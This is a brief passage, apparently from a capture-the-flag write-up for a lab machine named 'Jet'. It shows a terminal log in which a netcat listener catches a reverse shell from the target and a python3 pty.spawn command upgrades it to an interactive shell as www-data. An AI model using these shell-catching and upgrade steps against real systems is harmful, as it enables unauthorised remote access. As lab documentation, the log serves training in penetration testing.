 [root@kali] /home/kali/Jet
❯ nc -lvnp 200
listening on [any] 200 ...
connect to [10.10.16.2] from (UNKNOWN) [10.13.37.10] 47106
sh: can't access tty; job control turned off
$ python3 -c "import pty;pty.spawn('/bin/bash')"
www-data@jet:~/html/dirb_safe_dir_rf9EmcEIx/admin$
www-data@jet:~/html/dirb_safe_dir_rf9EmcEIx/admin$